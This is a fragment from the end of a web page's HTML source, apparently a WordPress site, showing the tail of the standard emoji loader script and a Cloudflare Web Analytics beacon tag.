t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>